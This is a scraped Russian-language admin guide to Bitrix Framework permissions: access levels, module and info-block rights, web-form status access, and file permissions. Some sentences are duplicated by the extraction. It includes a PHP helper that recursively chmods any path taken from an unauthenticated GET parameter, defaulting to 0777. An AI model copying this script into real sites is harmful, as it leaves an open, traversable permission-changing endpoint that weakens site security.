
На странице представлен список всех имеющихся уровней доступа: системных и созданных пользователем.
Создание нового уровня доступа
Для создания собственного уровня доступа есть два способа:
- Нажатием [dw]Копировать[/dw][di]
 .[/di] в контекстном меню существующего уровня доступа. Создастся копия выбранного уровня и откроется форма редактирования. Обратите внимание, что если был скопирован системный уровень доступа, то вновь созданный уровень будет уже пользовательским.
.[/di] в контекстном меню существующего уровня доступа. Создастся копия выбранного уровня и откроется форма редактирования. Обратите внимание, что если был скопирован системный уровень доступа, то вновь созданный уровень будет уже пользовательским.
- C помощью кнопки контекстного меню Добавить уровень доступа на странице списка. В этом случае откроется пустая форма создания.
Форма создания / редактирования уровня доступа

Вкладка Параметры
- Название и Модуль являются обязательными для заполнения;
- Системный - признак системности, проставляется автоматически;
- Привязка - из списка выбирается функционал модуля, для которого создаётся новый уровень доступа. Список зависит от выбранного модуля;
- Буква - используется для краткого обозначения уровня доступа. Есть у всех системных уровней. Для пользовательских необязательна;
- Описание - заполняется произвольным текстом для описания уровня доступа (при необходимости).
Вкладка Включаемые операции
После настройки вкладки Параметры перейдем к выбору разрешенных операций для создаваемого уровня доступа. Набор опций на вкладке [dw]Включаемые операции[/dw][di] Например для Главного модуля с привязкой Модуль:
 [/di] различается в зависимости от выбранных ранее модуля и привязки.
[/di] различается в зависимости от выбранных ранее модуля и привязки.
Модули и привязки
Ниже описаны все доступные варианты модулей и привязок при создании уровня доступа. А также даны ссылки, где можно указать новые уровни доступа.
Общий момент для всех модулей с привязкой Модуль (кроме Highload-блоки): помимо настроек модуля, указать новый уровень можно в настройках группы пользователей (страница Настройки > Пользователи > Группы пользователей) для соответствующего модуля.
|
Доступ к модулям
Видеоурок
Настройка прав доступа к модулям определяет действия, которые может позволить себе пользователь выбранной группы.
Управление правами доступа к модулям
Права доступа к модулю можно задать двумя способами:
- на закладке Доступ в форме настроек [dw]группы пользователей[/dw][di]
 [/di] (Настройки > Пользователи > Группы пользователей):
[/di] (Настройки > Пользователи > Группы пользователей):

В форме настраиваются права какой-либо группы пользователей на доступ ко всем модулям системы.
- в форме настроек модуля (Настройки > Настройки продукта > Настройки модулей >_нужный модуль_):

Значение По умолчанию определяет уровень доступа для всех групп. Пример: если в [dw]настройках группы[/dw][di]
 [/di] стоит доступ По умолчанию, а в [dw]настройках модуля[/dw][di]
[/di] стоит доступ По умолчанию, а в [dw]настройках модуля[/dw][di]
 [/di] этому значению соответствует уровень прав Доступ закрыт, то доступ участникам группы будет закрыт.
[/di] этому значению соответствует уровень прав Доступ закрыт, то доступ участникам группы будет закрыт.
Если группе нужно установить значение, отличное от По умолчанию, то выберите в левом столбце группу пользователей, а в правом – уровень доступа. Ссылка Добавить право доступа добавляет в список новые строки.
Зачем нужно значение «По умолчанию»Каждый модуль имеет разные права доступа.
Каждой группе можно задать разные права доступа
Когда групп много, то установка прав – утомительное занятие. Поэтому сделано так:В настройках каждого модуля предусмотрено поле По умолчанию. В нём указывается то значение, которое должно быть по умолчанию для большинства групп (если вы создаёте группу, то в полях доступа для всех модулей будет стоять то самое значение по умолчанию).
Например, для Главного модуля выбрано значение: Доступ закрыт. То есть для всех групп (кроме Администраторов) будет закрыт доступ к настройкам модуля.
Соответственно, массовое изменение прав доступа для групп производится в настройках модуля в поле По умолчанию. А когда нужно сменить доступ отдельной группы к модулю, то в настройках модуля выбирается группа и указывается новый уровень доступа для неё.
Права доступа к модулю можно задать любым из двух вышеперечисленных способов: если вы задали права доступа к модулю в форме настроек группы пользователей, то заданные права отобразятся и в форме настроек этого модуля. Справедливо и обратное утверждение: права, заданные в форме настроек модуля, отобразятся и в форме настроек группы пользователей.
Примечание: Если вы дали группе доступ к модулю, но он по-прежнему недоступен для участников этой группы, то предложите участникам группы заново авторизоваться (права не вступят в силу без повторной авторизации).
Отдельные модули позволяют осуществлять дополнительную настройку прав доступа к контенту (см. урок [ds]Доступ к элементам контента[/ds][di]Некоторые модули предусматривают дополнительную настройку прав доступа к контенту:
Подробнее ...[/di]).
|
Пример
|
|---|
| Допустим, администратор сайта предполагает, что управление страницами некоторых разделов сайта будет поручено пользователям из группы Редакторы сайта. Чтобы редакторы сайта могли создавать и редактировать разделы и страницы сайта, для группы Редакторы сайта нужно установить право доступа к модулю Управление структурой равным Редактирование файлов и папок. Это позволит в дальнейшем определять папки и файлы, доступ к управлению которыми будет разрешен для пользователей данной группы, а также папки и файлы, доступ к которым будет запрещён. |
Кроме того, для модулей Реклама, баннеры и Техподдержка настройка прав доступа пользователей выполняется на уровне [dw]ролей.[/dw][di]
Например, для пользователей модуля Реклама, баннеры доступны следующие роли:
рекламодатель – доступ к административной части модуля, просмотр доступных контрактов и управление принадлежащими к ним рекламными баннерами;
менеджер баннеров – управление баннерами определённых контрактов (без права изменения параметров контрактов);
администратор рекламы – полный доступ к управлению рекламой, в том числе рекламными контрактами, а также уровнем прав других пользователей.
[/di]
Подробное описание ролей приводится в пользовательской документации продукта в разделах соответствующих модулей.
Доступ к элементам контента
Видеоурок
Ранее мы рассмотрели, как настраивать [ds]доступ к модулям[/ds][di]
Настройка прав доступа к модулям определяет действия, которые может позволить себе пользователь выбранной группы.
Подробнее...[/di]. Но некоторые модули предусматривают дополнительную настройку прав доступа к контенту:
- в модуле Информационные блоки настраиваются права к каждому инфоблоку или даже к конкретным разделам/элементам;
- в модуле Веб-формы в расширенном режиме предусмотрено управление доступом к результатам заполнения веб-формы на уровне Статусов результатов.
Модуль Информационные блоки
Настройка прав доступа выполняется в форме редактирования свойств инфоблока на закладке Доступ (Контент > Инфоблоки > Типы инфоблоков > [название_типа_инфоблока] > [название_инфоблока]).
Простой режим
В простом режиме права доступа настраиваются для всего информационного блока в целом.
Например, чтобы пользователи группы Контент-редакторы имели право на создание и редактирование новостей инфоблока Новости компании, нужно в настройках инфоблока Новости компании установить для группы Контент-редакторы право доступа Изменение.
Если при попытке изменения доступа появляется сообщение "Внимание! Заданный уровень доступа переопределяется уровнем доступа по умолчанию", то это означает, что выставляемое право находится на более низком уровне иерархии, чем право доступа по умолчанию, и система не даст его установить.

В этом случае необходимо пересмотреть систему организации доступа. Например, по умолчанию выставить право Нет доступа и для нужных групп указать право Чтение.
Если доступ к инфоблоку для определенной группы закрыт, то пользователи из этой группы [dw]не увидят содержимое[/dw][di]
 [/di] в публичной части. Кроме того, закрытое содержимое не будет отображаться в поиске для этой группы пользователей.
[/di] в публичной части. Кроме того, закрытое содержимое не будет отображаться в поиске для этой группы пользователей.
Расширенный режим
После установки флажка в поле [dw]Расширенное управление правами[/dw][di] [/di] нажмите кнопку Применить, и форма перезагрузится.
[/di] нажмите кнопку Применить, и форма перезагрузится.
Теперь можно задать [dw]права для инфоблока[/dw][di]
 [/di] по умолчанию. Эти права будут применяться до тех пор, пока в форме создания/редактирования конкретного раздела или элемента не будет указан [dw]другой уровень прав[/dw][di]
[/di] по умолчанию. Эти права будут применяться до тех пор, пока в форме создания/редактирования конкретного раздела или элемента не будет указан [dw]другой уровень прав[/dw][di]
 [/di].
[/di].
Для задания прав к конкретному разделу или элементу перейдите в форму редактирования элемента на закладку [dw]Доступ[/dw][di]
 [/di].
[/di].
С помощью ссылки Добавить выберите нужную группу или конкретного пользователя, для которых хотите поменять права доступа, и установите нужные права.
Модуль Веб-формы
В модуле [ds]Веб-формы[/ds][di]
Модуль организует работу с произвольными веб-формами, позволяет хранить и фильтровать данные заполненных форм.
Веб-форма – специальная область на странице или отдельная страница сайта, в которой посетитель может внести ту или иную информацию. Образно – это аналог бумажной анкеты, бланка и опросного листа. Количество веб-форм и количество вопросов в них ничем не ограничено, вам доступно гибкое управление параметрами ваших форм.
Подробнее...[/di] предусмотрено управление доступом к результатам заполнения веб-формы на уровне Статусов результатов (результатов заполнения веб-формы).
 [/di] в настройках модуля Веб-формы (Настройки > Настройки продукта > Настройки модулей > Веб-формы).
[/di] в настройках модуля Веб-формы (Настройки > Настройки продукта > Настройки модулей > Веб-формы).Для настройки прав доступа к статусам выполните следующее:
- Перейдите на страницу Список форм (Сервисы > Веб-формы > Настройка форм);

- Далее откройте список статусов. Это можно сделать двумя способами:
- либо в списке веб-форм у выбранной веб-формы кликните по ссылке в столбце Статусы;
- либо откройте форму редактирования веб-формы (дважды кликнув по строке с названием формы или выбрав пункт контекстного меню Изменить), а затем нажмите кнопку [dw]Статусы[/dw][di]
 [/di] на контекстной панели.
[/di] на контекстной панели.
- Перейдите к редактированию параметров выбранного статуса, дважды кликнув по строке с его названием или выбрав в пункте контекстного меню Изменить, затем выберите вкладку [dw]Доступ.[/dw][di]
 [/di]
[/di]
Для каждого статуса определите группы пользователей, которые будут обладать правом на работу с результатом веб-формы в данном статусе.
Документация по теме
- Пример организации прав доступа;
- Управление группами пользователей (курс Администратор. Базовый).
Права на файлы
Права на файлы
Дать универсальный ответ, какими должны быть права на файлы, нельзя, так как каждый хостинг настроен по-своему.
Результат должен быть таким: для пользователя, под которым запущен [ds]Apache[/ds][di]
Apache HTTP-сервер — свободный веб-сервер. Apache является кроссплатформенным ПО, поддерживает операционные системы Linux, BSD, macOS, Microsoft Windows, Novell NetWare, BeOS.
Основными достоинствами Apache считаются надёжность и гибкость конфигурации. Он позволяет подключать внешние модули для предоставления данных, использовать СУБД для аутентификации пользователей, модифицировать сообщения об ошибках и т. д.
Подробнее...[/di], нужны права на чтение/запись на все файлы и папки, начиная от корня сайта. При этом на разделяемом хостинге другие пользователи на этой же машине не должны иметь права читать/изменять ваши файлы. Также желательно, чтобы файлы, закачанные по [ds]FTP[/ds][di]
FTP (англ. File Transfer Protocol) — протокол передачи файлов по сети. Протокол построен на архитектуре «клиент-сервер» и использует разные сетевые соединения для передачи команд и данных между клиентом и сервером. Пользователи FTP могут пройти аутентификацию, передавая логин и пароль открытым текстом, или же, если это разрешено на сервере, они могут подключиться анонимно. Можно использовать протокол SSH для безопасной передачи, шифрующей (скрывающей) логин и пароль, а также содержимое файла.
Подробнее...[/di], могли быть перезаписаны из скрипта.
Проблема в том, что у каждого хостинг-провайдера своя политика безопасности и свои настройки: одни ограничивают доступ к чужим файлам даже при праве доступа [dw]777[/dw][di]Чтение/Запись/Исполнение для всех[/di], другие запускают процесс Apache под своим пользователем для каждого виртуального хоста, и т.д.
Поэтому вопрос необходимо решать с хостинг-провайдером.
Проблемы с неправильными
правами и их решение
Unix/Linux - многопользовательская система, это значит, что в системе одновременно могут работать несколько пользователей в своих папках со своими файлами. Соответственно, разные пользователи имеют разные права на доступ к файлам и папкам.
Для загрузки файлов по FTP и работы с ними через веб-интерфейс используются разные программы (ftp клиент и веб-сервер), и для операционной системы это разные пользователи.
Для решения проблемы взаимной записи необходимо установить специальные права на файлы и папки (требуемые права зависят от того, под какими пользователями работают ftp клиент и веб-сервер, к каким группам принадлежат).
Наиболее часто встречаемые проблемы, связанные с правами на файлы и папки:
- При изменении файлов через FTP не удается сохранить изменения
В этом случае необходимо пользователю веб-сервера разрешить запись в свои файлы для пользователя FTP. Это можно сделать через следующий скрипт:
<? function chmod_R($path, $perm) { if (is_dir($path)) { chmod($path."/".$file, $perm); $handle = opendir($path); if (!$handle) { echo "Error: ".$path; return; } while (false !== ($file = readdir($handle))) { if ($file == "." || $file == ".." || $file == '.htaccess') continue; chmod_R($path."/".$file, $perm); } closedir($handle); return true; } elseif(is_file($path)) { $file_perm = $perm ^ 0111; return chmod($path, $file_perm); } return; } $path = $_GET["path"]; if (!trim($path)) { ?> <form method=get> Путь от корня сайта: <input name=path value='<?=dirname($_SERVER['SCRIPT_NAME'])?>'><br> Права: <input name=perm value='0777'><br> <input type=submit value='OK'> </form> <? } else { $path = realpath($_SERVER["DOCUMENT_ROOT"] . "/" . $path); if (intval($_GET['perm'])) $perm = octdec(intval($_GET['perm'])); else $perm = 0777; if (chmod_R($path, $perm)) echo "OK: ".$path; } ?>После запуска скрипт спросит путь к папке, в которой надо изменить права относительно корня сайта и сами права на папки. На файлы он автоматически сбросит атрибут "x" - исполнение. Если это не требуется, замените строку
$file_perm = $perm ^ 0111;
на
$file_perm = $perm;
- Файлы загружаются через ftp, но при попытке их изменения в продуктах Bitrix Framework появляется ошибка записи
В этом случае необходимо пользователю ftp разрешить запись для пользователя веб-сервера, иными словами, выставить права.
Сделать это можно по протоколу [ds]ssh[/ds][di] SSH (англ. Secure Shell — «безопасная оболочка») — сетевой протокол прикладного уровня, позволяющий производить удалённое управление операционной системой и туннелирование TCP-соединений (например, для передачи файлов).
Подробнее...[/di], например, используя бесплатную программу PuTTY.Рассмотрим последовательность действий для изменения прав доступа:
- подключитесь к своему сайту (о том, как это сделать, смотрите руководство к программе, с помощью которой вы подключаетесь)
- перейдите в нужную директорию, используя команду cd:
cd /path/to/dir
Примечание: Путь/path/to/dirнеобходимо уточнить у хостера. - затем выполните команду chmod:
chmod -R xxxx .
где:
-R- указывает, что необходимо изменить права на все папки и подпапки,
xxxx- указывает требуемые атрибуты доступа (например, 0771),
.- указание на текущую директорию.Подробнее про команду chmod можно посмотреть в Википедии и документации по PHP.
Обратите внимание:
- чтобы избежать проблем с правами при установке продукта - лучше всего воспользоваться скриптом BitrixSetup. Он скачает и распакует дистрибутив с нашего сайта, при этом файлы будут принадлежать веб-серверу и проблем при работе не возникнет;
- ftp и ssh сервисы в большинстве случаев позволяют авторизоваться под одним и тем же пользователем, значит можно закачать файл через ftp, а изменить права через ssh;
- пользователь может изменить права только на свои файлы. Это значит, что если вы не можете изменить файл непосредственно в системе, то не стоит пытаться применять веб скрипт. Права необходимо изменять через ftp/ssh. И наоборот;
- панель управления на хостинге чаще всего с целью безопасности работает под третьим пользователем, поэтому в борьбе с правами она скорее всего не поможет.
Установка прав на создаваемые
Bitrix Framework файлы
Права, с которыми создаются файлы и папки, вы можете установить в файле /bitrix/php_interface/dbconn.php:
define("BX_FILE_PERMISSIONS", 0644);
define("BX_DIR_PERMISSIONS", 0755);
Дополнительно
Управление доступом к папкам и файлам
Зачем это нужно
Система предусматривает возможность отключения просмотра физической структуры сайта в Административном разделе. Это может быть полезно по следующим соображениям:
- если у какой-то группы пользователей есть такие права администрирования, которые в принципе могут привести к негативным последствиям в случае неграмотных действий;
- если квалифицированный администратор сайта в отъезде, отпуске и т. д., то полезно скрыть физическую структуру, оберегая проект от непредвиденных случайностей;
- чтобы контент-менеджеры не пребывали в недоумении, почему одни и те же страницы, разделы могут быть отображены дважды (в рамках физической и логической структуры): пусть работают только с логической структурой.
Как отключить просмотр
физической структуры
Для отключения просмотра физической структуры на странице настроек модуля Управление структурой (Настройки > Настройки продукта > Настройки модулей > Управление структурой) установите флажок в поле [dw]Не отображать раздел "Файлы и папки" в меню "Структура сайта"[/dw][di]
 [/di].
[/di].
- либо в результате ошибки в настройках сайта (Настройки > Настройки продукта > Сайты > Список сайтов). Значение поля Путь к корневой папке веб-сервера для этого сайта не соответствует реальному пути к DOCUMENT_ROOT.
- либо на корневую папку сайта (DOCUMENT_ROOT) установлены права недостаточные для чтение её содержимого. В данном случае надо установить на папку наиболее полные права.
Как настроить права доступа
к управлению структурой
По команде Дополнительно > Показать права на доступ для > [dw]нужная группа[/dw][di]
 [/di] отображается текущее право группы пользователей на доступ к папкам и файлам системы.
[/di] отображается текущее право группы пользователей на доступ к папкам и файлам системы.
Настройка прав доступа к управлению структурой сайта выполняется в Менеджере файлов (Контент > Структура сайта). Для настройки прав:
- Перейдите в раздел Файлы и папки (Контент > Структура сайта > Файлы и папки)
- Отметьте нужные файлы и папки в Колонке флажков;
- Выберите действие [dw]Права на доступ продукта[/dw][di]
 [/di] на панели групповых операций и нажмите кнопку Применить:
[/di] на панели групповых операций и нажмите кнопку Применить:
В [dw]форме настройки прав доступа[/dw][di]
 [/di] укажите уровень доступа каждой группы пользователей к выбранным файлам и папкам.
[/di] укажите уровень доступа каждой группы пользователей к выбранным файлам и папкам.
|
Права, которые могут быть назначены Группам пользователей
|
|---|
Обратите внимание: Если установлено право доступа Наследовать […], то реальное право доступа определяется полем Все группы, для которых уровень доступа Наследовать. Иными словами, по умолчанию для всех групп установлено только право на чтение (кроме администратора сайта, который может все).
|
Для настройки прав доступа к текущей директории (например, к корневой папке) нужно воспользоваться кнопкой Свойства папки, расположенной на контекстной панели:
